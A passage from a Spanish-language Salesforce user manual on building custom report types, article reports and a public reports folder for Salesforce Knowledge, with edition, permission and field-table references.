- **2.** Ingrese *Reportes de artículos* en el campo Etiqueta de carpeta.
- **3.** También puede modificar el Nombre único de grupo.
- **4.** Elija una opción de Acceso a la carpeta pública. Seleccione Lectura/Escritura si desea que los usuarios puedan añadir y eliminar reportes.
- **5.** Seleccione una opción de visibilidad de la carpeta.
- **6.** Haga clic en **Guardar**.

Los reportes que guarda en esta carpeta están disponibles en la ficha Reportes.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear una carpeta de reportes públicos:

**•** "Gestionar reportes públicos"

<span id="page-3682-0"></span>Reportes de artículos

Crear un tipo de reporte personalizado para elaborar reportes sobre datos de artículos de Salesforce Knowledge.

Para crear un reporte personalizado:

**1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte** y haga clic en **Nuevo tipo de reporte personalizado**.

Consulte [Creación de un tipo de reporte personalizado](#page-452-0) en la página 447

**2.** En el menú desplegable Objeto principal, seleccione el objeto relacionado con el artículo sobre el que desea generar el reporte:



# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear una carpeta de reportes públicos:

**•** "Gestionar reportes públicos"

- **–** Fecha
- **–** Id. y título del artículo en el que se hizo clic.
- **•** Consulte qué palabras clave buscan los usuarios en su base de conocimientos.
- **•** Para cada palabra clave, consulte el número medio de:
	- **–** Resultados
	- **–** Artículos que aparecen en los resultados de búsqueda
- **•** Para cada artículo, consulte el número medio de:
	- **–** Clics
	- **–** Usuarios únicos que han hecho clic en él
- **3.** Rellene los campos obligatorios y haga clic en **Guardar**.

En el menú desplegable Almacenar en categoría, se recomienda elegir **Reportes del servicio de atención al cliente** u **Otros reportes**. Se trata de la categoría donde los usuarios encontrarán el tipo de reporte personalizado en la ficha Reportes.

**4.** Realice sus elecciones en la página Definir conjuntos de registros de reporte.



#### <span id="page-3684-0"></span>**5.** Haga clic en **Guardar**.

**6.** Elimine y reorganice los campos de su diseño de reporte si fuera necesario.

Para saber qué campos están disponibles en cada objeto principal, consulte [Campos disponibles en Reportes de Salesforce Knowledge](#page-3685-0) en la página 3680.

Crear un reporte de artículos

Ejecute su reporte personalizado en sus artículos de Salesforce Knowledge y guárdelos en su carpeta de reportes de artículos.

Utilizando los [tipos de reportes personalizados](#page-3682-0), cree reportes de artículos y guárdelos en la [carpeta](#page-3681-0) [Reportes de artículos](#page-3681-0).

- **1.** En la ficha Reportes, haga clic en **Reporte nuevo**.
- **2.** Elija la categoría donde se guardan los tipos de reportes personalizado; por ejemplo, **Reportes del servicio de atención al cliente** u **Otros reportes**.

El reporte Casos con artículos está disponible por defecto en la carpeta Reportes del servicio de atención al cliente.

- **3.** Busque el tipo de su reporte y haga clic **Crear**.
- **4.** Cuando visualice su reporte, haga clic en **Guardar como** y guárdelo en la nueva carpeta Reportes de artículos para que el reporte esté disponible para otros usuarios.
- Nota:
	- **•** En los reportes que utilizan el tipo de reporte personalizado Artículo de Knowledge, existen al menos cinco filas por artículo (una para cada canal, incluidos "Todos los canales").
	- **•** Los valores diarios se incluyen en un reporte de forma independiente para los últimos 90 días y valores mensuales para los últimos 18 meses. Después de estos periodos de tiempo, debe utilizar los valores de la agregación mensual y la agregación anual respectivamente.
	- **•** En los reportes que utilizan los tipos de reportes personalizados Votos de artículos en Knowledge, Consultas de artículos en Knowledge y Búsquedas de artículos en Knowledge, cada fila representa una combinación de día, canal y función. Por ejemplo, si un usuario con la función de persona de gran influencia consulta artículos en la aplicación interna y al día siguiente este mismo usuario consulta más artículos en la aplicación interna, el reporte de consultas de artículos tendrá dos filas: una por cada fecha única.
	- **•** En reportes que utilicen Versión de artículos de Knowledge (KAV), excepto Historial de versión de artículo de Knowledge, puede filtrar por categoría de datos. Puede agregar hasta cuatro filtros y establecer su lógica como EN, SUPERIOR, INFERIOR o SUPERIOR O INFERIOR. La lógica entre los filtros es O. Puede utilizar el mismo grupo de categorías varias veces; sin embargo, deberá utilizar el mismo operador siempre.
	- **•** Para realizar un reporte acerca de Procesos de aprobación para artículos de Knowledge, utilice **Instancia de proceso** y **Nodo de instancia de proceso** al crear un tipo de reporte personalizado. Luego filtre el reporte en tipo de objeto que es el tipo de artículo.

<span id="page-3685-0"></span>Campos disponibles en Reportes de Salesforce Knowledge

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear una carpeta de reportes públicos:

**•** "Gestionar reportes públicos"

Los campos que podrá usar en un reporte de Knowledge dependerán del tipo de información de la que trate el reporte.

Las siguientes tablas enumeran los campos disponibles por objeto principal para reportesSalesforce Knowledge.

Campos disponibles en Reportes Historial de versión de artículos y tipos de artículos

El objeto principal Tipo de artículo le permite agregar un objeto secundario de la versión del tipo de artículo.



## **Tabla 45: Campos de objeto principal del reporte Tipo de artículo**

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear una carpeta de reportes públicos:

**•** "Gestionar reportes públicos"



Nota: Actualmente, no puede utilizar Versión de artículo de Knowledge y Fecha de última modificación en el mismo reporte.



### **Tabla 46: Campos de objeto secundario del reporte Tipo de artículo**



# Campos disponibles en Reportes de Artículos de conocimientos





Campos disponibles en Reportes de Artículos de artículos de conocimientos





Campos disponibles en Reportes de Versión de artículos de Knowledge

